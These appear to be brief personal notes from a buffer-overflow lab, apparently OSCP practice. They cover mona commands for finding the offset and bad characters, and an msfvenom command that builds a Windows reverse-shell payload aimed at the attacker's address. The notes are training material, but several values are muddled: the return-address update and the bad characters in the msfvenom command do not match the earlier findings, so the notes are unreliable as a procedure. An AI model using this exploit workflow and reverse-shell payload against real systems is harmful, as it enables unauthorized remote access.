Fuzz:


Stopped at 3800
Add 400 bytes to the pattern:
 Offset:
Offset:
!mona findmsp -distance 4200
2026
Badcharacters:
Update the exploit script with the appropriate bad characters and make sure machine is running and execute the code
!mona bytearray -b “\x00”
Now compare the .bin to the loaded payload with mona.
 !mona compare -f C:\mona\oscp\bytearray.bin -a 01A4FA30 (ESP #):
!mona compare -f C:\mona\oscp\bytearray.bin -a 01A4FA30 (ESP #):
Possible badchars: 01,02, 03,04,a9,aa,cd,ce,d4,d5
Badchars: \x00\xa9\xcd\xd4
Update our retn variable:
\\xa9\xcd\xd4
When using # Msfvenom Payload
msfvenom -p windows/shell_reverse_tcp LHOST= (tun0 ipaddress) LPORT=<PORT> -b ‘\x00\x23\x3c\x83\xba’ EXITFUNC=thread -f python -v payload
We Have Root:
